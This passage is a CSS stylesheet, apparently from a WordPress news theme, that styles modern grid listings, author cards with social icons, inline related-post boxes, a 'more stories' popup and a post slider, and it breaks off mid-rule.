.listing-modern-grid-9.l-3 .listing-mg-item .post-meta, .listing-modern-grid-9.l-4 .listing-mg-item .post-meta, .listing-modern-grid-9.l-5 .listing-mg-item .post-meta {
display: none!important
}
.listing-modern-grid-9.l-3 .listing-mg-item .format-icon, .listing-modern-grid-9.l-3 .listing-mg-item:hover .format-icon, .listing-modern-grid-9.l-4 .listing-mg-item .format-icon, .listing-modern-grid-9.l-4 .listing-mg-item:hover .format-icon, .listing-modern-grid-9.l-5 .listing-mg-item .format-icon, .listing-modern-grid-9.l-5 .listing-mg-item:hover .format-icon {
right: 12px!important;
top: 12px!important
}
.listing-modern-grid-9.l-3.l-3 .listing-mg-item:before, .listing-modern-grid-9.l-4 .listing-mg-item:before, .listing-modern-grid-9.l-5 .listing-mg-item:before {
padding-top: 60%
}
.listing-modern-grid-9.l-3 .listing-item-1:before, .listing-modern-grid-9.l-4 .listing-item-1:before, .listing-modern-grid-9.l-5 .listing-item-1:before {
padding-top: 45%
}
.listing-modern-grid-9.l-3 .mg-col-1, .listing-modern-grid-9.l-4 .mg-col-1, .listing-modern-grid-9.l-5 .mg-col-1 {
width: 100%!important;
padding: 0!important;
margin-bottom: 2px!important
}
.listing-modern-grid-9.l-3 .mg-col-2, .listing-modern-grid-9.l-4 .mg-col-2, .listing-modern-grid-9.l-5 .mg-col-2 {
width: 100%!important;
padding: 0!important
}
.listing-modern-grid-9.l-4 .listing-mg-item:before, .listing-modern-grid-9.l-4 .mg-col-3 .listing-item:before, .listing-modern-grid-9.l-5 .listing-mg-item:before, .listing-modern-grid-9.l-5 .mg-col-3 .listing-item:before {
padding-top: 80%
}
.listing-modern-grid-9.l-4 .listing-item-1:before, .listing-modern-grid-9.l-5 .listing-item-1:before {
padding-top: 55%
}
.slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-2 .content-container, .slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-3 .content-container, .slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-4 .content-container, .slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-5 .content-container {
max-height: 64%;
padding: 12px!important
}
@media only screen and (max-width:980px) {
.listing-modern-grid-9 .mg-col-1 {
width: 53%
}
.listing-modern-grid-9 .mg-col-2 {
width: 47%
}
.listing-modern-grid-9 .listing-mg-9-item:before {
padding-top: 86.97%
}
.listing-modern-grid-9 .listing-item-1:before {
padding-top: 77%
}
.listing-modern-grid-9 .listing-mg-item .content-container {
left: 15px;
right: 15px;
bottom: 12px;
max-height: 50%
}
.listing-modern-grid-9 .mg-col-3 .mg-row {
width: 50%!important;
float: left!important
}
.listing-modern-grid-9 .mg-col-3 {
width: 100%;
padding: 2px 0 0
}
.listing-modern-grid-9 .mg-col-3 .mg-row.mg-row-1 {
padding-right: 1px
}
.listing-modern-grid-9 .mg-col-3 .mg-row.mg-row-2 {
padding-left: 1px
}
.listing-modern-grid-9 .mg-col-3 .listing-item:before {
padding-top: 37%
}
}
@media only screen and (max-width:780px) {
.listing-modern-grid-9 .mg-col-1, .listing-modern-grid-9 .mg-col-2 {
width: 50%!important
}
.listing-modern-grid-9 .listing-mg-item:before {
padding-top: 93%
}
.listing-modern-grid-9 .listing-item-1:before {
padding-top: 92.876%
}
.listing-modern-grid-9 .listing-mg-item .title {
font-size: 66%
}
.listing-modern-grid-9 .listing-item-1 .title {
font-size: 86%
}
.listing-modern-grid-9 .mg-col-2 .term-badges, .listing-modern-grid-9 .mg-col-3 .term-badges {
display: none
}
}
@media only screen and (max-width:620px) {
.listing-modern-grid-9 .listing-mg-item .post-meta {
display: none
}
.listing-modern-grid-9 .listing-mg-item .format-icon, .listing-modern-grid-9 .listing-mg-item:hover .format-icon {
right: 12px;
top: 12px
}
.listing-modern-grid-9 .listing-mg-item:before, .listing-modern-grid-9 .mg-col-3 .listing-item:before {
padding-top: 60%
}
.listing-modern-grid-9 .listing-item-1:before {
padding-top: 45%
}
.listing-modern-grid-9 .mg-col-1 {
width: 100%!important;
padding: 0!important;
margin-bottom: 2px!important
}
.listing-modern-grid-9 .mg-col-2 {
width: 100%!important;
padding: 0!important
}
}
@media only screen and (max-width:560px) {
.listing-modern-grid-9 .listing-mg-item:before, .listing-modern-grid-9 .mg-col-3 .listing-item:before {
padding-top: 80%!important
}
.listing-modern-grid-9 .listing-item-1:before {
padding-top: 55%!important
}
}
@media only screen and (max-width:480px) {
.slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-2 .content-container, .slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-3 .content-container, .slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-4 .content-container, .slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-5 .content-container {
max-height: 64%;
padding: 12px
}
}
.listing-mg-10-item:before {
padding-top: 60%
}
.listing-modern-grid-10 .mg-row-1 {
padding-bottom: 4px
}
.listing-modern-grid-10 .mg-row-1 .mg-col-1 {
width: 50%;
float: left;
padding-right: 2px
}
.listing-modern-grid-10 .mg-row-1 .mg-col-2 {
width: 50%;
float: left;
padding-left: 2px
}
.listing-modern-grid-10 .mg-row-2 .mg-col {
width: 25%;
float: left
}
.listing-modern-grid-10 .mg-row-2 .mg-col-1 {
padding-right: 3px
}
.listing-modern-grid-10 .mg-row-2 .mg-col-2 {
padding-left: 1px;
padding-right: 2px
}
.listing-modern-grid-10 .mg-row-2 .mg-col-3 {
padding-left: 2px;
padding-right: 1px
}
.listing-modern-grid-10 .mg-row-2 .mg-col-4 {
padding-left: 3px
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item {
width: 100%
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before {
padding-top: 64%
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .post-subtitle, .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title {
font-size: 75%
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-item:hover .format-icon {
margin-top: -46px;
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
transform: scale(1.2)
}
.listing-modern-grid-10.l-1 .listing-mg-10-item.listing-mg-item .format-icon, .listing-modern-grid-10.l-1 .listing-mg-10-item.listing-mg-item:hover .format-icon {
right: 20px!important;
top: 20px!important;
transform: none;
margin: 0
}
.listing-modern-grid-10.l-1 .mg-row-2 .mg-col, .listing-modern-grid-10.l-2 .mg-row-2 .mg-col, .listing-modern-grid-10.l-3 .mg-row-2 .mg-col, .listing-modern-grid-10.l-4 .mg-row-2 .mg-col {
width: 50%
}
.listing-modern-grid-10.l-1 .mg-row-2 .mg-col-1, .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-3, .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-1, .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-3, .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-1, .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-3, .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-1, .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-3 {
padding-right: 2px;
padding-left: 0
}
.listing-modern-grid-10.l-1 .mg-row-2 .mg-col-2, .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-4, .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-2, .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-4, .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-2, .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-4, .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-2, .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-4 {
padding-left: 2px;
padding-right: 0
}
.listing-modern-grid-10.l-1 .mg-row-2 .mg-col-3, .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-4, .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-3, .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-4, .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-3, .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-4, .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-3, .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-4 {
padding-top: 4px
}
.listing-modern-grid-10.l-1 .mg-row-1 .listing-mg-10-item .title, .listing-modern-grid-10.l-2 .mg-row-1 .listing-mg-10-item .title, .listing-modern-grid-10.l-3 .mg-row-1 .listing-mg-10-item .title, .listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item .title {
font-size: 92%
}
.listing-modern-grid-10.l-1 .mg-row-2 .listing-mg-10-item .title, .listing-modern-grid-10.l-2 .mg-row-2 .listing-mg-10-item .title, .listing-modern-grid-10.l-3 .mg-row-2 .listing-mg-10-item .title, .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .title {
font-size: 72%
}
.listing-modern-grid-10.l-2 .mg-row-1 .mg-col, .listing-modern-grid-10.l-3 .mg-row-1 .mg-col, .listing-modern-grid-10.l-4 .mg-row-1 .mg-col {
width: 100%;
padding: 0;
float: none
}
.listing-modern-grid-10.l-2 .mg-row-1 .mg-col-1, .listing-modern-grid-10.l-3 .mg-row-1 .mg-col-1, .listing-modern-grid-10.l-4 .mg-row-1 .mg-col-1 {
padding-bottom: 4px
}
.listing-modern-grid-10.l-2 .listing-mg-10-item.listing-mg-item .format-icon, .listing-modern-grid-10.l-2 .listing-mg-10-item.listing-mg-item:hover .format-icon, .listing-modern-grid-10.l-3 .listing-mg-10-item.listing-mg-item .format-icon, .listing-modern-grid-10.l-3 .listing-mg-10-item.listing-mg-item:hover .format-icon, .listing-modern-grid-10.l-4 .listing-mg-10-item.listing-mg-item .format-icon, .listing-modern-grid-10.l-4 .listing-mg-10-item.listing-mg-item:hover .format-icon {
right: 20px!important;
top: 20px!important;
transform: none;
margin: 0
}
.listing-modern-grid-10.l-2 .mg-row-1 .listing-mg-10-item:before, .listing-modern-grid-10.l-3 .mg-row-1 .listing-mg-10-item:before, .listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item:before {
padding-top: 36%
}
.listing-modern-grid-10.l-2 .mg-row-2 .listing-mg-10-item:before, .listing-modern-grid-10.l-3 .mg-row-2 .listing-mg-10-item:before, .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item:before {
padding-top: 70%
}
.listing-modern-grid-10.l-3 .listing-item .post-meta, .listing-modern-grid-10.l-4 .listing-item .post-meta {
display: none
}
.listing-modern-grid-10.l-3 .mg-row-2 .mg-col, .listing-modern-grid-10.l-4 .mg-row-2 .mg-col {
width: 50%
}
.listing-modern-grid-10.l-3 .mg-row-2 .mg-col-1, .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-1 {
padding-right: 2px
}
.listing-modern-grid-10.l-3 .mg-row-2 .mg-col-2, .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-2 {
padding-left: 2px;
padding-right: 0
}
.listing-modern-grid-10.l-3 .mg-row-2 .listing-mg-10-item .format-icon, .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .format-icon {
display: none
}
.listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item:before {
padding-top: 52%
}
.listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item:before {
padding-top: 76%
}
.listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item .title {
font-size: 82%
}
.listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .title {
font-size: 62%
}
.listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .content-container {
max-height: 43%
}
@media only screen and (max-width:980px) {
.listing-modern-grid-10 .listing-mg-10-item.listing-mg-item .format-icon, .listing-modern-grid-10 .listing-mg-10-item.listing-mg-item:hover .format-icon {
right: 20px!important;
top: 20px!important;
transform: none;
margin: 0
}
.listing-modern-grid-10 .mg-row-1 .listing-mg-10-item .title {
font-size: 92%
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title {
font-size: 72%
}
}
@media only screen and (max-width:780px) {
.listing-modern-grid-10 .mg-row-2 .mg-col {
width: 50%!important
}
.listing-modern-grid-10 .mg-row-2 .mg-col-1, .listing-modern-grid-10 .mg-row-2 .mg-col-3 {
padding-right: 2px!important;
padding-left: 0!important
}
.listing-modern-grid-10 .mg-row-2 .mg-col-2, .listing-modern-grid-10 .mg-row-2 .mg-col-4 {
padding-left: 2px!important;
padding-right: 0!important
}
.listing-modern-grid-10 .mg-row-2 .mg-col-3, .listing-modern-grid-10 .mg-row-2 .mg-col-4 {
padding-top: 4px!important
}
.listing-modern-grid-10 .mg-row-1 .mg-col {
width: 100%!important;
padding: 0!important;
float: none!important
}
.listing-modern-grid-10 .mg-row-1 .mg-col-1 {
padding-bottom: 4px!important
}
.listing-modern-grid-10 .mg-row-1 .listing-mg-10-item:before {
padding-top: 30%
}
.listing-modern-grid-10 .listing-mg-10-item.listing-mg-item .format-icon, .listing-modern-grid-10 .listing-mg-10-item.listing-mg-item:hover .format-icon {
right: 20px!important;
top: 20px!important;
transform: none;
margin: 0
}
.listing-modern-grid-10 .listing-mg-10-item:before {
padding-top: 70%
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before {
padding-top: 50%
}
}
@media only screen and (max-width:620px) {
.listing-modern-grid-10 .listing-item .post-meta {
display: none
}
.listing-modern-grid-10 .mg-row-2 .mg-col {
width: 50%!important
}
.listing-modern-grid-10 .mg-row-2 .mg-col-1 {
padding-right: 2px!important
}
.listing-modern-grid-10 .mg-row-2 .mg-col-2 {
padding-left: 2px!important;
padding-right: 0!important
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .format-icon {
display: none
}
}
@media only screen and (max-width:480px) {
.listing-modern-grid-10 .mg-row-1 .listing-mg-10-item:before {
padding-top: 52%!important
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before {
padding-top: 76%!important
}
.listing-modern-grid-10 .mg-row-1 .listing-mg-10-item .title {
font-size: 82%
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title {
font-size: 62%
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .content-container {
max-height: 43%
}
}
.listing-item-user {
position: relative
}
.listing-item-user .user-avatar img {
border-radius: 50%;
display: inline-block
}
.listing-item-user .btn-light {
background: #fff!important;
border: 1px solid rgba(0,0,0,.1);
color: #3c3c3c!important;
vertical-align: top;
line-height: 24px;
font-size: 10px;
padding: 0 8px;
margin: 0 10px 0 0
}
.listing-item-user .btn-light.btn-light:focus, .listing-item-user .btn-light.btn-light:hover {
color: #3c3c3c!important;
text-decoration: none!important;
border-color: rgba(0,0,0,.2);
box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}
.listing-item-user .user-social-icons {
display: inline;
padding: 0;
margin: 0;
vertical-align: top
}
.listing-item-user .user-social-icons .social-item {
display: inline-block;
padding: 0;
margin: 0 5px 7px 0
}
.listing-item-user .user-social-icons .social-item:last-child {
margin-right: 0
}
.listing-item-user .user-social-icons a {
background-color: #fff;
border: 1px solid #e8e8e8;
padding: 0 4px;
text-align: center;
display: inline-block;
min-width: 27px;
font-size: 12px;
line-height: 24px;
color: #444;
vertical-align: top
}
.listing-item-user .user-social-icons .social-item a, .listing-item-user .user-social-icons .social-item a .fa {
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease
}
.listing-item-user .user-social-icons .github:hover a:hover {
color: #666
}
.listing-item-user .user-social-icons .pinterest a:hover {
color: #cb2027
}
.listing-item-user .user-social-icons .youtube a:hover {
color: #cc181e
}
.listing-item-user .user-social-icons .linkedin a:hover {
color: #0266a0
}
.listing-item-user .user-social-icons .dribbble a:hover {
color: #ea4c89
}
.listing-item-user .user-social-icons .vimeo a:hover {
color: #46a3e9
}
.listing-item-user .user-social-icons .delicious a:hover {
color: #4a79ff
}
.listing-item-user .user-social-icons .soundcloud a:hover {
color: #f50
}
.listing-item-user .user-social-icons .behance a:hover {
color: #3b63fc
}
.listing-item-user .user-social-icons .flickr a:hover {
color: #2f44db
}
.listing-item-user .user-social-icons .instagram a:hover {
color: #517fa4
}
.listing-item-user .user-social-icons .google-plus a:hover {
color: #d73d32
}
.listing-item-user .user-social-icons .twitter a:hover {
color: #59c8ff
}
.listing-item-user .user-social-icons .facebook a:hover {
color: #4a639f
}
.listing-item-user .user-avatar {
float: left;
margin-right: 15px;
margin-bottom: 5px;
position: relative
}
.listing-item-user .user-display-name {
padding: 0;
color: #444;
font-size: 18px;
margin: 0 0 8px
}
.listing-item-user .biography {
font-size: 13px;
line-height: 20px;
margin-bottom: 10px
}
.listing-item-user .biography p {
margin: 0 0 10px
}
.listing-item-user .user-badge {
position: absolute;
background: #0077d5;
color: #fff;
border-radius: 50%;
overflow: hidden;
text-align: center;
font-weight: 700;
border: 2px solid #fff;
left: -12px;
top: 50%;
width: 26px;
height: 26px;
line-height: 24px;
font-size: 12px;
margin-top: -13px
}
.listing-user .listing-item-user, .listing-user.columns-1 .listing-item-user {
padding-bottom: 0!important
}
.bs-listing.bs-listing-user-listing-1 .bs-slider-dots:first-child:last-child, .bs-listing.bs-listing-user-listing-2 .bs-slider-dots:first-child:last-child, .bs-listing.bs-listing-user-listing-3 .bs-slider-dots:first-child:last-child, .bs-listing.bs-listing-user-listing-4 .bs-slider-dots:first-child:last-child {
position: relative;
left: auto;
right: auto
}
.listing-item-user.type-1 .user-social-icons .social-item a:hover {
background: currentColor;
border-color: currentColor
}
.listing-item-user.type-1 .user-social-icons .social-item a:hover .fa {
color: #fff
}
.listing-item-user.type-1 {
margin-bottom: 10px;
border-bottom: 1px solid rgba(0,0,0,.05);
padding-bottom: 13px;
position: relative
}
.listing.columns-1 .listing-item-user.type-1:last-child {
border-width: 0
}
.listing-item-user.type-1.style-2 .user-avatar {
float: left;
margin: 0 20px 10px 0
}
.listing-item-user.type-1.style-2 .user-meta {
padding-left: 120px
}
.listing-item-user.type-1.style-2 .user-display-name {
font-size: 20px
}
.listing-item-user.type-2 .bs-user-item {
padding: 20px;
border: 1px solid rgba(0,0,0,.069);
margin-right: 25px;
-webkit-transition: all .3s ease-in;
-moz-transition: all .3s ease-in;
transition: all .3s ease-in;
position: relative;
margin-bottom: 16px
}
.listing-item-user.type-2 .bs-user-item:hover {
-webkit-box-shadow: 0 3px 10px rgba(0,0,0,.05);
-moz-box-shadow: 0 3px 10px rgba(0,0,0,.05);
box-shadow: 0 3px 10px rgba(0,0,0,.05);
border-color: rgba(0,0,0,.1)
}
.listing-item-user.type-2 .bs-user-item:last-child {
margin-right: 0
}
.listing-item-user.type-2 .user-avatar {
float: none;
margin: 0
}
.listing-item-user.type-2 .user-social-icons {
overflow: hidden;
max-height: 22px;
display: block;
margin: 0 0 14px
}
.listing-item-user.type-2 .btn-light {
border-color: rgba(0,0,0,.18);
color: #7d7d80!important;
line-height: 22px;
padding: 0 12px;
margin-bottom: 0
}
.listing-item-user.type-2 .user-display-name {
margin: 12px 0 8px
}
.listing-item-user.type-2 .biography {
font-size: 12px;
line-height: 18px
}
.listing-item-user.type-2 .biography p:last-child {
margin: 0
}
.listing-item-user.type-2 .user-badge {
top: 8px;
left: -5px
}
.listing-item-user.type-2 {
padding-bottom: 20px
}
.listing-item-user.type-2 .user-social-icons a {
border: transparent;
min-width: 24px
}
.listing-item-user.type-2 .user-social-icons .social-item {
margin: 0 0 5px
}
.listing-item-user.type-2.style-1 {
text-align: center
}
.listing-item-user.type-2.style-1 .btn-light {
border-radius: 12px
}
.listing-item-user.type-2.style-2 .user-badge {
left: -12px;
top: 8px
}
.more-stories {
display: none;
position: fixed;
right: -330px;
bottom: 70px;
z-index: 9999;
border: 1px solid #ddd;
-webkit-box-shadow: -2px 2px 8px 0 rgba(0,0,0,.1);
-moz-box-shadow: -2px 2px 8px 0 rgba(0,0,0,.1);
box-shadow: -2px 2px 8px 0 rgba(0,0,0,.1);
padding: 10px 20px;
background: #fff;
width: 325px;
max-width: 60%
}
.more-stories:before {
content: '';
display: inline-block;
height: 4px;
position: absolute;
left: -1px;
right: -1px;
top: -4px
}
.more-stories.right {
border-right-width: 0
}
.more-stories.left {
-webkit-box-shadow: 2px 2px 8px 0 rgba(0,0,0,.1);
-moz-box-shadow: 2px 2px 8px 0 rgba(0,0,0,.1);
box-shadow: 2px 2px 8px 0 rgba(0,0,0,.1);
border-left-width: 0;
right: auto;
left: -330px
}
.more-stories.more-stories-thumbnail-2 {
width: 355px;
right: -360px
}
.more-stories.more-stories-thumbnail-2.left {
width: 355px;
right: auto;
left: -360px
}
.more-stories-title {
text-align: center;
padding-bottom: 10px;
font-weight: 700;
font-size: 16px;
text-transform: uppercase;
color: #313131;
border-bottom: 1px solid #f0f0f0
}
.more-stories .listing {
padding-top: 15px
}
.more-stories .bs-pagination:last-child {
margin-bottom: 10px
}
.more-stories-close {
float: left;
color: #cecece
}
.more-stories.left .more-stories-close {
float: right
}
.more-stories .listing-item {
margin-bottom: 8px
}
.more-stories .listing-item:last-child {
margin-bottom: 0
}
@media only screen and (max-width:680px) {
.more-stories {
display: none!important
}
}
.bs-irp {
position: relative;
width: 320px;
margin: 10px 0 15px;
border-color: rgba(0,0,0,.06);
border-style: solid;
border-width: 0 0 1px;
padding-bottom: 20px
}
.bs-irp .bs-irp-heading {
font-size: 15px;
margin-bottom: 16px;
position: relative;
padding: 8px 0 0;
text-transform: uppercase
}
.bs-irp .bs-irp-heading:before {
content: '';
display: inline-block;
width: 70px;
height: 3px;
position: absolute;
top: 0;
left: 0;
background: rgba(0,0,0,.1)
}
.bs-irp br, .bs-irp p:empty {
display: none
}
.bs-irp p {
margin-bottom: 0!important
}
.bs-irp a:hover {
text-decoration: none!important
}
.bs-irp.right {
float: right;
margin-left: 30px
}
.bs-irp.left {
float: left;
margin-right: 30px
}
.bs-irp.center {
float: none;
margin-right: auto;
margin-left: auto
}
.bs-irp .listing-text .listing-item:last-child .item-inner {
border-bottom-width: 0;
padding-bottom: 0
}
.bs-irp .listing .listing-item:last-child {
margin-bottom: 0!important;
padding-bottom: 0!important
}
.bs-irp.bs-irp-thumbnail-2 {
padding-bottom: 0
}
.bs-irp.bs-irp-text-1-full, .bs-irp.bs-irp-text-2-full, .bs-irp.bs-irp-text-3-full, .bs-irp.bs-irp-text-4-full, .bs-irp.bs-irp-thumbnail-1-full, .bs-irp.bs-irp-thumbnail-2-full, .bs-irp.bs-irp-thumbnail-3-full {
width: 100%;
margin-left: 0;
margin-right: 0;
float: none;
padding-bottom: 0;
clear: both;
border-top-width: 1px;
padding-top: 3px
}
.bs-irp.bs-irp-text-1-full .bs-irp-heading:before, .bs-irp.bs-irp-text-2-full .bs-irp-heading:before, .bs-irp.bs-irp-text-3-full .bs-irp-heading:before, .bs-irp.bs-irp-text-4-full .bs-irp-heading:before, .bs-irp.bs-irp-thumbnail-1-full .bs-irp-heading:before, .bs-irp.bs-irp-thumbnail-2-full .bs-irp-heading:before, .bs-irp.bs-irp-thumbnail-3-full .bs-irp-heading:before {
display: none
}
.bs-irp.bs-irp-text-1-full .listing-item-text-1, .bs-irp.bs-irp-text-1-full .listing-item-text-1:last-child, .bs-irp.bs-irp-text-2-full .listing-item-text-2, .bs-irp.bs-irp-text-2-full .listing-item-text-2:last-child, .bs-irp.bs-irp-text-3-full .listing-item-text-3, .bs-irp.bs-irp-text-3-full .listing-item-text-3:last-child, .bs-irp.bs-irp-text-4-full .listing-item-text-4, .bs-irp.bs-irp-text-4-full .listing-item-text-4:last-child {
border-bottom: 0;
margin-bottom: 17px!important;
padding-bottom: 0!important
}
.bs-irp.bs-irp-text-1-full .listing-item-text-1 .item-inner {
padding-bottom: 0!important;
border: none
}
.bs-irp.bs-irp-thumbnail-2 .bs-pagination {
padding-bottom: 18px
}
.bs-irp.bs-irp-text-1-full .bs-pagination, .bs-irp.bs-irp-text-2-full .bs-pagination, .bs-irp.bs-irp-text-3-full .bs-pagination, .bs-irp.bs-irp-text-4-full .bs-pagination, .bs-irp.bs-irp-thumbnail-1-full .bs-pagination, .bs-irp.bs-irp-thumbnail-2-full .bs-pagination, .bs-irp.bs-irp-thumbnail-3-full .bs-pagination {
padding-bottom: 18px;
padding-top: 0;
margin-top: 0
}
.bs-irp .post-meta p {
display: inline
}
@media only screen and (max-width:530px) {
.bs-irp.left, .bs-irp.right {
float: none;
width: 100%;
max-width: 100%;
margin: 21px 0
}
}
.bs-listing-slider-1>.bs-slider, .bs-listing-slider-2>.bs-slider, .bs-listing-slider-3>.bs-slider {
margin-bottom: 0
}
.bs-listing-slider-1, .bs-listing-slider-2, .bs-listing-slider-3 {
margin-bottom: 22px
}
.bs-shortcode.bs-slider .better-direction-nav a {
text-indent: -9999px
}
.bs-shortcode.bs-slider .better-direction-nav a:before {
line-height: 38px;
font-size: 14px;
display: inline-block;
content: '\f053';
position: absolute;
top: 0;
right: 0;
left: 0;
bottom: 0;
text-indent: 0;
width: auto;
height: auto
}
.bs-shortcode.bs-slider .better-direction-nav a.better-next:before {
content: '\f054';
right: -3px
}
.bs-slider-item, .bs-slider-item>.item-content {
position: relative;
overflow: hidden;
z-index: 1
}
.bs-slider-item>.item-content:before {
display: block;
content: " ";
width: 100%;
padding-top: 45%
}
.bs-slider-item .img-cont {
background-repeat: no-repeat!important;
background-position: center center!important;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
-webkit-transition: all .5s;
-moz-transition: all .5s;
-o-transition: all .5s;
transition: all .5s;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover
}
.bs-slider-item .img-cont.b-error, .bs-slider-item .img-cont.b-loaded, body.bs-ll-d .bs-slider-item .img-cont {
background-size: cover!important;
animation: none
}
.bs-slider .bs-slider-item:nth-child(1) {
float: left;
display: block;
width: 100%
}
.bs-slider-item.has-not-post-thumbnail .img-cont {
background-color: #e2e2e2
}
.bs-slider-item .post-subtitle {
text-align: center!important
}
.bs-slider-1-item>.item-content:before {
padding-top: 45%
}
.bs-slider-1-item .img-cont:after {
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s;
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.65) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.55)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.55) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.55) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.55) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0, rgba(0,0,0,.55) 100%);
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 160px
}
.bs-slider-1-item:hover .img-cont {
transform: scale(1.04);
-webkit-transform: scale(1.04);
-moz-transform: scale(1.04)
}
.bs-slider-1-item .content-container {
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s;
position: absolute;
bottom: -80px;
left: 30px;
right: 30px;
padding: 0 30px 30px;
overflow: hidden;
pointer-events: none;
z-index: 2;
opacity: 0
}
.bs-slider-1-item.slider-content-shown .content-container {
bottom: 0;
opacity: 1
}
.bs-slider-1-item .content-container a {
pointer-events: all
}
.bs-slider-1-item .title {
text-shadow: 1px 1px 3px rgba(0,0,0,.2);
line-height: 1.4;
text-align: center!important;
max-width: 70%;
margin: 0 auto
}
.bs-slider-1-item .title a {
color: #fff
}
.bs-slider-1-item .post-meta {
margin-top: 12px;
text-align: center!important;
font-size: 11px
}
.bs-slider-1-item .post-meta .comments, .bs-slider-1-item .post-meta .post-author {
color: #fff;
font-size: 11px
}
.bs-slider-1-item .post-meta .comments {
float: none;
margin-left: 0
}
.bs-slider-1-item .post-meta .post-author:after, .bs-slider-1-item .post-meta .time {
color: rgba(255,255,255,.57)
}
.bs-slider-1-item .term-badges.floated {
position: absolute;
right: auto;
left: 0;
top: 30px;
bottom: auto;
width: 100%;
text-align: center;
pointer-events: none
}
.bs-slider-1 .better-direction-nav .better-next, .bs-slider-1 .better-direction-nav .better-prev {
opacity: 1;
transform: none;
border-radius: 50%;
width: 40px;
height: 40px;
background: 0 0;
border: 2px solid #fff;
text-align: center;
line-height: 40px;
color: #fff;
text-shadow: none;
margin: -36px 0 0;
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s
}
.bs-slider-1 .better-direction-nav .better-prev {
left: 20px
}
.bs-slider-1 .better-direction-nav .better-next {
right: 20px
}
.bs-slider-1-item:hover .format-icon {
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
transform: scale(1.2)
}
.bs-slider-1-item .post-subtitle {
margin-top: 7px;
color: #fff!important
}
.bs-slider-1-item .post-subtitle:first-child {
margin: 0 0 7px
}
.bs-slider-1.l-1 .bs-slider-1-item>.item-content:before, .bs-slider-1.l-2 .bs-slider-1-item>.item-content:before {
padding-top: 60%
}
.bs-slider-1.l-2 .bs-slider-1-item>.item-content:before {
padding-top: 110%
}
.bs-slider-1.l-2 .bs-slider-1-item .post-meta {
display: none
}
.bs-slider-1.l-2 .bs-slider-1-item .title a {
font-size: 75%;
line-height: 170%;
display: inline-block
}
.bs-slider-1.l-2 .bs-slider-1-item .content-container {
left: 0;
right: 0;
padding: 0 20px 20px
}
.bs-slider-1.l-2 .better-direction-nav .better-prev {
left: -20px;
opacity: 0
}
.bs-slider-1.l-2:hover .better-direction-nav .better-prev {
left: 10px;
opacity: 1
}
.bs-slider-1.l-2 .better-direction-nav .better-next {
